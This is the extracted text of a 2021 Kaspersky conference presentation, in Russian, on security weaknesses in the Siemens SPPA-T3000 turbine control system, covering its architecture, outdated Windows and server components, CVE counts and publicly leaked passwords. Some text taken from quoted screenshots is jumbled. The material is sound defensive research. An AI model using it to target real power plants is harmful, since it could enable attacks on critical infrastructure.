#### kaspersky

**Kaspersky Industrial** Cybersecurity Conference 2021

# **Александр Коротин**

Специалист по анализу защищенности, «Лаборатория Касперского», Россия

#KasperskyICS Чат конференции: https://kas.pr/kicscon

# Безопасность систем управления турбинами в электроэнергетике

Коротин Александр

@alender911

### О команде

- ~10 лет в сфере ИБ на каждого
- Сертификаты (OSCP, OSCE, CISA, ... ), конференции (DEFCON, CCC, Singapore ICS Cyber Security, ... ), CVEs & Bug Bounty, ...
- Лаборатория Касперского, управление сервисов безопасности (тестирование на проникновение, анализ защищенности, др.)

Глеб Грицай Сергей Андреев Сергей Сидоров

Евгения Поцелуевская Александр Коротин Раду Моцпан

#### Электростанции повсюду



#### Электростанции повсюду



https://new.siemens.com/cn/en/products/energy/power-generation/gas-turbines.html

#### Siemens SPPA-T3000 B POCCUU

Для предприятий энергетической отрасли максимальный уровень безопасности  $\,$  H отказоустойчивости оборудования жизненно необходим. В настоящее время значительная часть установленного основного и вспомогательного оборудования ТЭС и ТЭЦ России выработала свой ресурс. Это обусловливает возрастающую потребность в модернизации и замещении изношенного оборудования электростанций России, в том числе питательных турбонасосов.

Из всех элементов вспомогательного оборудования современных ТЭЦ питательные насосы установок по своему месту и назначению могут быть отнесены к основному тепломеханическому оборудованию энергоблока. Зачастую неправильно подобранные питательные насосы приводят к аварийным ситуациям. Поэтому так принципиальны и важны требования, которое предъявляется к эксплуатации питательных насосов [1].

На энергоблоке № 8 теплоэлектроцентрали -ТЭЦ 21 ОАО «Мосэнерго» мощностью 250 МВт с эталона в области управления: теплофикационной турбиной Т 240 и газо мазутным котлом типа ТГМП 314П паропроизводительностью 1000 т/ч была произведена модернизация питательной турбонасосной установки. При модернизации установки в качестве

питательного турбонасоса был выбран секционный

Функциональные схемы и видеокадры автоматизации питательной установки, их динамизация разрабатывались на базе новейшего программно технического комплекса ПТК SPPA Т3000 Siemens. который был адаптирован и внедрен в результате полномасштабной модернизации АСУ ТП энергоблока № 8.

ПТК SPPA T3000 является разработкой фирмы Siemens в области автоматизации электростанций, вышел на мировой рынок в 2005 2006 годах. Система контроля и управления, построенная на базе ПТК

Т3000, предназначена для выполнения всех задач автоматизации оборудования электростанции. Помимо выполнения традиционных задач управления энергетическими установками, ПТК SPPA позволяет адаптировать ее применение к различным условиям конкретного проекта, что обеспечивает повышение эффективности оперативной деятельности электростанции [2, 3].

Основные преимущества SPPA T3000, нового

• простое управление, позволяющее операторам быстро освоить систему;

• высокая эффективность распределения данных - нужная информация в любое время, в любом месте:

• низкие затраты в течение всего срока двухкорпусный насос типа HPT фирмы SULZER службы для долгосрочного коммерческого успеха.

Новый ПТК фирмы Siemens SPPA-T3000 вышедший на мировой рынок в 2005-2006 годах и уже в 2007-2008 годах примененный ЗАО «Интеравтоматика» в пяти проектах АСУ ТП: 2 энергоблоках ПГУ-450 ТЭЦ-27 ОАО «Мосэнерго» и 3 энергоблоках Т-250 ТЭЦ-25 и ТЭЦ-26, - в архитектурном плане относится к последнему, четвертому поколению ПТК. Предыдущие поколения ПТК имели компоненты (контроллеры, операторские и архивный сервера, операторские терминалы, инженерную станцию и т. д.) со своим собственным программным обеспечением, иногда построенным на различных платформах, и необходимостью связывания компонентов между собой для организации их совместной работы. Принципиальным отличием от них SPPA-Т3000, как ПТК четвертого поколения, является встроенность всех компонентов, как аппаратных, так и программных, в единую систему с единым полем информации и едиными принципами их внутреннего взаимодействия. Характерными особенностями SPPA-T3000 являются:

Комплекс работает под управлением лицензионного программного обеспечения "SPPA-T3000<sup>'</sup>, версия 07.1.09.03. и разработанного на его основе программного проекта автоматизации энергоблока №3 и АСУ ЭТО ИА.600. РП-АТХ.01.200 "Unit 3" и "Eto".

Конфигурация программного проекта автоматизации выполнена под задачи комплекса автоматизированного измерительно-управляющего "КИ-ЭБЗ-Э.ОН Россия-Березовская ГРЭС".

Программное обеспечение "SPPA-T3000" имеет уровень защиты "Высокий", обеспечивающий применение однократно инсталлируемого проекта ИА.600. РП-АТХ.01.200 "Unit" и "Еto" на базе лицензионного ПО "SPPA-T3000", установленного на серверы, инженерные и рабочие станции измерительного комплекса.

Защита от несанкционированного изменения алгоритмов измерений, преобразования и вычисления параметров обеспечивается системой электронного паролирования доступа к интерфейсу ПО.

Метрологически значимые параметры настроек измерительных каналов и результатов измерений закрыты персональным паролем.



## Siemens SPPA-T3000

- Уровень оператора
	- Рабочие станции операторов/инженер ов
	- клиенты OPC
- Уровень автоматизации
	- Сервер приложений (Application server)
	- NTP сервер
	- Сервер автоматизации (Automation server)
- Уровень процесса
	- Модули ввода/вывода



#### Выявленные уязвимости



#### AFFECTED PRODUCTS AND SOLUTION





### Модель угроз



#### Сервер приложений



### Сервер приложений

• ОС Windows • Server 2003 to 2016 • MS17-010 to CVE-2019-0708 depending on the time window 120 • MSSQL, Cygwin, Apache Tomcat, etc. (42%) • Security updates (e.g. CVE-2016-3067 163 fixed in R8.2), configuration issues (58%) • SIMATIC package Windows Server 2008 R2 • Dependent on another product releases • SPPA-T3000 package • Java CIS benchmarks• Note: Siemens исправил найденные 11 уязвимости в 2018 и 2019 (18%)  $\bullet$ 17 (44%) 22 (56%) 50 (82%) Apache Tomcat 6.0

MSSQL Server 2005

### OSINT пароли в открытом доступе

\*Password for user cmadmin is expired Internet (c)

C | 10 https://wenku.baidu.com/view/3e5e5a230722192e4536f64b.htm

